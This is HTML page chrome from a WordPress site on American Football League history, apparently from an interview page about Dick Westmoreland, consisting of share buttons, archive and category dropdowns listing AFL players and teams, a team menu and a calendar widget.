<!-- Simple Share Buttons Adder (8.5.0) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap alignleft ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this page...</span><br/><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Dick Westmoreland &#8211; November 22, 1999&u=https://talesfromtheamericanfootballleague.com/afl-interviews/dick-westmoreland-november-22-1999/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/simple-share-buttons-adder/buttons/ribbons/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link" href="https://pinterest.com/pin/create/button/?description=Dick Westmoreland &#8211; November 22, 1999&media=&url=https://talesfromtheamericanfootballleague.com/afl-interviews/dick-westmoreland-november-22-1999/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/simple-share-buttons-adder/buttons/ribbons/pinterest.png" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Dick Westmoreland &#8211; November 22, 1999&url=https://talesfromtheamericanfootballleague.com/afl-interviews/dick-westmoreland-november-22-1999/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/simple-share-buttons-adder/buttons/ribbons/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Dick Westmoreland &#8211; November 22, 1999&url=https://talesfromtheamericanfootballleague.com/afl-interviews/dick-westmoreland-november-22-1999/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/simple-share-buttons-adder/buttons/ribbons/linkedin.png" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>							</div>
																													</div>
	</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					<section id="archives-3" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://talesfromtheamericanfootballleague.com/2020/08/'> August 2020 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2020/01/'> January 2020 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/12/'> December 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/11/'> November 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/10/'> October 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/09/'> September 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/02/'> February 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/08/'> August 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/05/'> May 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/04/'> April 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/03/'> March 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/02/'> February 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/09/'> September 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/08/'> August 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/07/'> July 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/02/'> February 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/01/'> January 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/12/'> December 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/10/'> October 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/09/'> September 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/08/'> August 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/07/'> July 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/06/'> June 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/01/'> January 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/12/'> December 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/11/'> November 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/10/'> October 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/09/'> September 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/08/'> August 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/06/'> June 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/05/'> May 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/04/'> April 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/03/'> March 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/02/'> February 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/01/'> January 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/12/'> December 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/11/'> November 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/10/'> October 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/09/'> September 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/07/'> July 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/06/'> June 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/05/'> May 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/04/'> April 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/03/'> March 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/02/'> February 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/01/'> January 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/12/'> December 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/11/'> November 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/10/'> October 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/09/'> September 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/08/'> August 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/07/'> July 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/06/'> June 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/05/'> May 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/04/'> April 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/03/'> March 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/02/'> February 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/01/'> January 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/12/'> December 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/11/'> November 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/10/'> October 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/09/'> September 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/08/'> August 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/07/'> July 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/06/'> June 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/05/'> May 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/04/'> April 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/03/'> March 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/02/'> February 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/01/'> January 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/12/'> December 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/11/'> November 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/10/'> October 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/09/'> September 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/08/'> August 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/07/'> July 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/06/'> June 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/04/'> April 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/03/'> March 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/01/'> January 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2010/12/'> December 2010 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2010/11/'> November 2010 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2010/10/'> October 2010 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-3" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div><form action="https://talesfromtheamericanfootballleague.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="48">&#8220;Houston Oilers: The Early Years&#8221;</option>
	<option class="level-0" value="282">Aaron Brown</option>
	<option class="level-0" value="67">Abner Haynes</option>
	<option class="level-0" value="7">AFL</option>
	<option class="level-0" value="222">Al Bansavage</option>
	<option class="level-0" value="257">Al Bemiller</option>
	<option class="level-0" value="118">Al Carmichael</option>
	<option class="level-0" value="39">Al Davis</option>
	<option class="level-0" value="134">Alex Kroll</option>
	<option class="level-0" value="131">All-Time Team</option>
	<option class="level-0" value="6">American Football League</option>
	<option class="level-0" value="279">Art Baker</option>
	<option class="level-0" value="18">Art Powell</option>
	<option class="level-0" value="144">Babe Parilli</option>
	<option class="level-0" value="66">Balboa Stadium</option>
	<option class="level-0" value="288">Barron Hilton</option>
	<option class="level-0" value="20">Ben Davidson</option>
	<option class="level-0" value="229">Bert Coan</option>
	<option class="level-0" value="305">Bill Groman</option>
	<option class="level-0" value="12">Bill Hudson</option>
	<option class="level-0" value="178">Bill Wood</option>
	<option class="level-0" value="104">Billy Cannon</option>
	<option class="level-0" value="79">Billy Joe</option>
	<option class="level-0" value="267">Billy Lott</option>
	<option class="level-0" value="129">Billy Neighbors</option>
	<option class="level-0" value="166">Billy Shaw</option>
	<option class="level-0" value="133">Billy Sullivan</option>
	<option class="level-0" value="63">Black History Month</option>
	<option class="level-0" value="58">Bob Dee</option>
	<option class="level-0" value="56">Bob Fee</option>
	<option class="level-0" value="235">Bob Griese</option>
	<option class="level-0" value="262">Bob Kalsu</option>
	<option class="level-0" value="59">Bob Lee</option>
	<option class="level-0" value="286">Bob Mischak</option>
	<option class="level-0" value="37">Bob Petrich</option>
	<option class="level-0" value="189">Bob Reifsnyder</option>
	<option class="level-0" value="192">Bob Talamini</option>
	<option class="level-0" value="167">Bob Yates</option>
	<option class="level-0" value="106">Bobby Bell</option>
	<option class="level-0" value="68">Bobby Burnett</option>
	<option class="level-0" value="151">Bobby Jancik</option>
	<option class="level-0" value="113">Book Review</option>
	<option class="level-0" value="344">Books</option>
	<option class="level-0" value="57">Boston Patriots</option>
	<option class="level-0" value="120">Buck Buchanan</option>
	<option class="level-0" value="150">Bud Adams</option>
	<option class="level-0" value="135">Bud McFadin</option>
	<option class="level-0" value="14">Buffalo Bills</option>
	<option class="level-0" value="272">Bulldog Turner</option>
	<option class="level-0" value="253">Bum Phillips</option>
	<option class="level-0" value="125">Buster Ramsey</option>
	<option class="level-0" value="212">Carey Henley</option>
	<option class="level-0" value="72">Carl Garrett</option>
	<option class="level-0" value="162">Carroll Hardy</option>
	<option class="level-0" value="5">Chargers</option>
	<option class="level-0" value="310">Charlie Charger</option>
	<option class="level-0" value="292">Charlie Flowers</option>
	<option class="level-0" value="183">Charlie Hennigan</option>
	<option class="level-0" value="43">Charlie Janerette</option>
	<option class="level-0" value="182">Charlie Jones</option>
	<option class="level-0" value="227">Charlie King</option>
	<option class="level-0" value="16">Charlie Powell</option>
	<option class="level-0" value="47">Charlie Tolar</option>
	<option class="level-0" value="252">Chip Oliver</option>
	<option class="level-0" value="180">Chris Berman</option>
	<option class="level-0" value="62">Chris Burford</option>
	<option class="level-0" value="206">Chuck Allen</option>
	<option class="level-0" value="196">Chuck Gavin</option>
	<option class="level-0" value="143">Chuck Noll</option>
	<option class="level-0" value="136">Chuck Shonta</option>
	<option class="level-0" value="23">Cincinnati Bengals</option>
	<option class="level-0" value="92">Clem Daniels</option>
	<option class="level-0" value="285">Clive Rush</option>
	<option class="level-0" value="82">commissioner</option>
	<option class="level-0" value="78">Cookie Gilchrist</option>
	<option class="level-0" value="65">Cotton Davidson</option>
	<option class="level-0" value="77">Curtis McClinton</option>
	<option class="level-0" value="51">Dallas Texans</option>
	<option class="level-0" value="169">Dan Birdwell</option>
	<option class="level-0" value="102">Daryle Lamonica</option>
	<option class="level-0" value="293">Dave Behrman</option>
	<option class="level-0" value="219">Dave Costa</option>
	<option class="level-0" value="19">Dave Grayson</option>
	<option class="level-0" value="172">Dave Kocourek</option>
	<option class="level-0" value="177">Dave Steidel</option>
	<option class="level-0" value="280">Dennit Morris</option>
	<option class="level-0" value="44">Denver Broncos</option>
	<option class="level-0" value="173">Dick Christy</option>
	<option class="level-0" value="187">Dick Felt</option>
	<option class="level-0" value="194">Dick Harris</option>
	<option class="level-0" value="268">Dick Jamieson</option>
	<option class="level-0" value="55">Dick Westmoreland</option>
	<option class="level-0" value="70">Dickie Post</option>
	<option class="level-0" value="233">Don Brown</option>
	<option class="level-0" value="287">Don Manoukian</option>
	<option class="level-0" value="225">Don Maynard</option>
	<option class="level-0" value="115">Don Norton</option>
	<option class="level-0" value="28">Don Trull</option>
	<option class="level-0" value="324">Draft</option>
	<option class="level-0" value="10">Earl Faison</option>
	<option class="level-0" value="208">Ed Budde</option>
	<option class="level-0" value="124">Eddie Erdelatz</option>
	<option class="level-0" value="270">EJ Holub</option>
	<option class="level-0" value="265">Emerson Boozer</option>
	<option class="level-0" value="109">Emil Karas</option>
	<option class="level-0" value="191">Ernie Barnes</option>
	<option class="level-0" value="13">Ernie Ladd</option>
	<option class="level-0" value="184">Ernie Warlick</option>
	<option class="level-0" value="64">Ernie Wright</option>
	<option class="level-0" value="9">Fearsome Foursome</option>
	<option class="level-0" value="312">Fleer</option>
	<option class="level-0" value="147">Floyd Little</option>
	<option class="level-0" value="309">Football Cards</option>
	<option class="level-0" value="273">Frank Bernardi</option>
	<option class="level-0" value="36">Frank Buncom</option>
	<option class="level-0" value="185">Frank Filchock</option>
	<option class="level-0" value="119">Frank Tripucka</option>
	<option class="level-0" value="99">Fred Arbanas</option>
	<option class="level-0" value="271">Fred Biletnikoff</option>
	<option class="level-0" value="250">Fred Cole</option>
	<option class="level-0" value="217">Fred Julian</option>
	<option class="level-0" value="266">Gene Grabosky</option>
	<option class="level-0" value="116">Gene Mingo</option>
	<option class="level-0" value="152">George Blair</option>
	<option class="level-0" value="90">George Blanda</option>
	<option class="level-0" value="240">George Fleming</option>
	<option class="level-0" value="141">George Pernicano</option>
	<option class="level-0" value="204">George Saimes</option>
	<option class="level-0" value="218">George Sauer</option>
	<option class="level-0" value="69">George Webster</option>
	<option class="level-0" value="193">George Wilson</option>
	<option class="level-0" value="221">Gerry Philbin</option>
	<option class="level-0" value="100">Gino Cappelletti</option>
	<option class="level-0" value="111">Going Long</option>
	<option class="level-0" value="75">Golden Tulips</option>
	<option class="level-0" value="146">Goose Gonsoulin</option>
	<option class="level-0" value="297">Green Bay Packers</option>
	<option class="level-0" value="73">Greg Cook</option>
	<option class="level-0" value="60">Hank Schmidt</option>
	<option class="level-0" value="121">Hank Stram</option>
	<option class="level-0" value="239">Harry Jacobs</option>
	<option class="level-0" value="224">Harry Schuh</option>
	<option class="level-0" value="85">Harry Wismer</option>
	<option class="level-0" value="202">Harvey Johnson</option>
	<option class="level-0" value="254">Heidi Game</option>
	<option class="level-0" value="61">Henry Schmidt</option>
	<option class="level-0" value="243">Hezekiah Braxton</option>
	<option class="level-0" value="203">Houston Antwine</option>
	<option class="level-0" value="45">Houston Oilers</option>
	<option class="level-0" value="195">Howard Glenn</option>
	<option class="level-0" value="158">J.D. Garrett</option>
	<option class="level-0" value="74">Jack Kemp</option>
	<option class="level-0" value="278">Jack Klotz</option>
	<option class="level-0" value="274">Jacky Lee</option>
	<option class="level-0" value="110">Jacque MacKinnon</option>
	<option class="level-0" value="161">Jan Barrett</option>
	<option class="level-0" value="186">Jan Stenerud</option>
	<option class="level-0" value="348">Jerrell Wilson</option>
	<option class="level-0" value="289">Jerry Magee</option>
	<option class="level-0" value="205">Jerry Mays</option>
	<option class="level-0" value="242">Jesse Richardson</option>
	<option class="level-0" value="168">Jim &#8220;Jetstream&#8221; Smith</option>
	<option class="level-0" value="231">Jim Barton</option>
	<option class="level-0" value="117">Jim Colclough</option>
	<option class="level-0" value="163">Jim Harris</option>
	<option class="level-0" value="230">Jim Hudson</option>
	<option class="level-0" value="249">Jim Hunt</option>
	<option class="level-0" value="264">Jim Johnson</option>
	<option class="level-0" value="247">Jim Lynch</option>
	<option class="level-0" value="101">Jim Nance</option>
	<option class="level-0" value="160">Jim Norton</option>
	<option class="level-0" value="126">Jim Otto</option>
	<option class="level-0" value="307">Jim Perkins</option>
	<option class="level-0" value="32">Jim Turner</option>
	<option class="level-0" value="200">Jim Tyrer</option>
	<option class="level-0" value="197">Jim Whalen</option>
	<option class="level-0" value="84">Joe Foss</option>
	<option class="level-0" value="259">Joe Johnson</option>
	<option class="level-0" value="30">Joe Namath</option>
	<option class="level-0" value="256">Joe Robbie</option>
	<option class="level-0" value="248">Joe Schaffer</option>
	<option class="level-0" value="277">John Bramlett</option>
	<option class="level-0" value="137">John Hadl</option>
	<option class="level-0" value="304">John Huarte</option>
	<option class="level-0" value="216">John Stofa</option>
	<option class="level-0" value="103">Johnny Robinson</option>
	<option class="level-0" value="215">Jon Morris</option>
	<option class="level-0" value="49">Kansas City Chiefs</option>
	<option class="level-0" value="35">Keith Lincoln</option>
	<option class="level-0" value="175">Kenny Graham</option>
	<option class="level-0" value="198">Kent McCloughan</option>
	<option class="level-0" value="86">Lamar Hunt</option>
	<option class="level-0" value="29">Lance Alworth</option>
	<option class="level-0" value="255">Larry Eisenhauer</option>
	<option class="level-0" value="96">Larry Elkins</option>
	<option class="level-0" value="223">Larry Felser</option>
	<option class="level-0" value="275">Larry Garron</option>
	<option class="level-0" value="241">Larry Grantham</option>
	<option class="level-0" value="154">Larry Kaminski</option>
	<option class="level-0" value="284">Larry Little</option>
	<option class="level-0" value="210">Lee Grosscup</option>
	<option class="level-0" value="283">Lee Riley</option>
	<option class="level-0" value="91">Len Dawson</option>
	<option class="level-0" value="236">Leon Burton</option>
	<option class="level-0" value="199">Lionel Taylor</option>
	<option class="level-0" value="98">Los Angeles Chargers</option>
	<option class="level-0" value="46">Lou Rymkus</option>
	<option class="level-0" value="123">Lou Saban</option>
	<option class="level-0" value="114">Mack Lee Hill</option>
	<option class="level-0" value="214">Marion Rushing</option>
	<option class="level-0" value="226">Marty Schottenheimer</option>
	<option class="level-0" value="81">Matt Snell</option>
	<option class="level-0" value="54">Miami Dolphins</option>
	<option class="level-0" value="269">Mike D&#8217;Amato</option>
	<option class="level-0" value="138">Mike Garrett</option>
	<option class="level-0" value="181">Mike Holovak</option>
	<option class="level-0" value="34">Mike Stratton</option>
	<option class="level-0" value="83">Milt Woodard</option>
	<option class="level-0" value="42">New York Jets</option>
	<option class="level-0" value="15">New York Titans</option>
	<option class="level-0" value="88">Noland Smith</option>
	<option class="level-0" value="350">Norma Hunt</option>
	<option class="level-0" value="17">Oakland Raiders</option>
	<option class="level-0" value="343">Obituaries</option>
	<option class="level-0" value="165">Otis Taylor</option>
	<option class="level-0" value="220">Pat Shea</option>
	<option class="level-0" value="24">Paul Brown</option>
	<option class="level-0" value="155">Paul Guidry</option>
	<option class="level-0" value="31">Paul Lowe</option>
	<option class="level-0" value="38">Paul Maguire</option>
	<option class="level-0" value="71">Paul Robinson</option>
	<option class="level-0" value="251">Pete Duranko</option>
	<option class="level-0" value="321">Pro Football Hall of Fame</option>
	<option class="level-0" value="108">Ralph Anderson</option>
	<option class="level-0" value="179">Ralph Wilson</option>
	<option class="level-0" value="306">Ray Moss</option>
	<option class="level-0" value="112">Remember the AFL</option>
	<option class="level-0" value="149">Rich Jackson</option>
	<option class="level-0" value="245">Rick Casares</option>
	<option class="level-0" value="238">Rick Norton</option>
	<option class="level-0" value="97">Rick Redman</option>
	<option class="level-0" value="261">Robert L. Smith</option>
	<option class="level-0" value="170">Rod Sherman</option>
	<option class="level-0" value="107">Roger Donnahoo</option>
	<option class="level-0" value="164">Ron Burton</option>
	<option class="level-0" value="145">Ron Hall</option>
	<option class="level-0" value="263">Ron McDole</option>
	<option class="level-0" value="41">Ron Mix</option>
	<option class="level-0" value="11">Ron Nery</option>
	<option class="level-0" value="201">Royal Castle</option>
	<option class="level-0" value="171">Sam Gruneisen</option>
	<option class="level-0" value="122">Sammy Baugh</option>
	<option class="level-0" value="8">San Diego Chargers</option>
	<option class="level-0" value="76">Seven Bandits</option>
	<option class="level-0" value="311">Shea Stadium</option>
	<option class="level-0" value="276">Sherman Plunkett</option>
	<option class="level-0" value="50">Sherrill Headrick</option>
	<option class="level-0" value="337">Sid Blanks</option>
	<option class="level-0" value="4">Sid Gillman</option>
	<option class="level-0" value="211">Smokey Stover</option>
	<option class="level-0" value="80">Sonny Werblin</option>
	<option class="level-0" value="260">Spalding Advisory Staff Photos</option>
	<option class="level-0" value="159">Speedy Duncan</option>
	<option class="level-0" value="26">Sports Illustrated</option>
	<option class="level-0" value="53">Sportsquawk</option>
	<option class="level-0" value="148">Steve Tensi</option>
	<option class="level-0" value="89">Super Gnat</option>
	<option class="level-0" value="52">Tales from the AFL</option>
	<option class="level-0" value="295">Talk of Fame</option>
	<option class="level-0" value="176">Terry Owens</option>
	<option class="level-0" value="188">Thanksgiving Day</option>
	<option class="level-0" value="105">The Foolish Club</option>
	<option class="level-0" value="27">Tobin Rote</option>
	<option class="level-0" value="213">Tom Flores</option>
	<option class="level-0" value="22">Tom Keating</option>
	<option class="level-0" value="127">Tom Louderback</option>
	<option class="level-0" value="140">Tom Sestak</option>
	<option class="level-0" value="234">Tony Banfield</option>
	<option class="level-0" value="228">Tony King</option>
	<option class="level-0" value="21">Topps</option>
	<option class="level-0" value="308">Topps card</option>
	<option class="level-0" value="316">Trading Cards</option>
	<option class="level-0" value="25">Tresler-Comet</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="385">Union Oil</option>
	<option class="level-0" value="290">Val Keckin</option>
	<option class="level-0" value="258">Van Miller</option>
	<option class="level-0" value="296">Vince Lombardi</option>
	<option class="level-0" value="291">Volney Peters</option>
	<option class="level-0" value="87">Wahoo McDaniel</option>
	<option class="level-0" value="174">Walt Corey</option>
	<option class="level-0" value="40">Walt Sweeney</option>
	<option class="level-0" value="33">War Memorial Stadium</option>
	<option class="level-0" value="303">Warren Wells</option>
	<option class="level-0" value="207">Wayne Hawkins</option>
	<option class="level-0" value="130">Weeb Ewbank</option>
	<option class="level-0" value="128">Willie Brown</option>
	<option class="level-0" value="244">Willie Frazier</option>
	<option class="level-0" value="246">Willie Lanier</option>
	<option class="level-0" value="281">Wilmer Fowler</option>
	<option class="level-0" value="209">Winston Hill</option>
	<option class="level-0" value="237">Wray Carlton</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="heading"><h4 class="widget-title">READ ABOUT YOUR FAVORITE TEAM</h4></div><div class="menu-search-articles-by-team-container"><ul id="menu-search-articles-by-team" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://talesfromtheamericanfootballleague.com/category/boston-patriots/">Boston Patriots</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://talesfromtheamericanfootballleague.com/category/buffalo-bills/">Buffalo Bills</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://talesfromtheamericanfootballleague.com/category/cincinnati-bengals/">Cincinnati Bengals</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://talesfromtheamericanfootballleague.com/category/dallas-texans/">Dallas Texans</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://talesfromtheamericanfootballleague.com/category/denver-broncos/">Denver Broncos</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://talesfromtheamericanfootballleague.com/category/houston-oilers/">Houston Oilers</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://talesfromtheamericanfootballleague.com/category/kansas-city-chiefs/">Kansas City Chiefs</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://talesfromtheamericanfootballleague.com/category/los-angeles-chargers/">Los Angeles Chargers</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://talesfromtheamericanfootballleague.com/category/miami-dolphins/">Miami Dolphins</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://talesfromtheamericanfootballleague.com/category/new-york-jets/">New York Jets</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://talesfromtheamericanfootballleague.com/category/new-york-titans/">New York Titans</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://talesfromtheamericanfootballleague.com/category/oakland-raiders/">Oakland Raiders</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://talesfromtheamericanfootballleague.com/category/san-diego-chargers/">San Diego Chargers</a></li>
</ul></div></section><section id="calendar-2" class="fusion-widget-align-default widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td id="today">31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://talesfromtheamericanfootballleague.com/2020/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
